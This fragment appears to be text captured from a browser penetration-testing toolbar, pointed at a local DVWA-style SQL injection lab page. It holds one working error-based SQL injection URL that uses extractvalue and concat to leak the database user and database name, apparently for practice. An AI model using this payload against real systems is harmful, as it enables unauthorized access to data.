 Encoding SQL XSS LFI XXE Other
http://127.0.0.1/vulnerabilities/sqli/?id=1' and extractvalue(1, concat(0x7e, (select user()),0x7e,
(select database()))) -- '&Submit=Submit#
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1